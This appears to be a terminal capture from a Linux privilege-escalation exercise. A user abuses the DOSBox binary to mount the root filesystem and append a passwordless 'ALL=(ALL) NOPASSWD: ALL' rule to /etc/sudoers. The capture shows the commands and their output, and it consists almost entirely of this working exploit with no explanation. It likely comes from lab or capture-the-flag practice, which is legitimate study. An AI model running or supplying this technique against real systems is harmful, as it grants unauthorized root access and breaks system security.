 [commander@nukem /]$ LFILE='/etc/sudoers'
LFILE='/etc/sudoers'
[commander@nukem /]$ /usr/bin/dosbox -c  'mount c /' -c "echo commander ALL=(ALL) NOPASSWD: ALL >> c:$LFILE" -c exit
<mander ALL=(ALL) NOPASSWD: ALL >> c:$LFILE" -c exit
DOSBox version 0.74-3
Copyright 2002-2019 DOSBox Team, published under GNU GPL.
---
ALSA lib confmisc.c:767:(parse_card) cannot find card '0'
ALSA lib conf.c:4743:(_snd_config_evaluate) function snd_func_card_driver returned error: No such file or directory
ALSA lib confmisc.c:392:(snd_func_concat) error evaluating strings
ALSA lib conf.c:4743:(_snd_config_evaluate) function snd_func_concat returned error: No such file or directory
ALSA lib confmisc.c:1246:(snd_func_refer) error evaluating name
ALSA lib conf.c:4743:(_snd_config_evaluate) function snd_func_refer returned error: No such file or directory
ALSA lib conf.c:5231:(snd_config_expand) Evaluate error: No such file or directory
ALSA lib pcm.c:2660:(snd_pcm_open_noupdate) Unknown PCM default
CONFIG:Loading primary settings from config file /home/commander/.dosbox/dosbox-0.74-3.conf
MIXER:Can't open audio: No available audio device , running in nosound mode.
ALSA:Can't subscribe to MIDI port (65:0) nor (17:0)
MIDI:Opened device:none
SHELL:Redirect output to c:/etc/sudoers
[commander@nukem /]$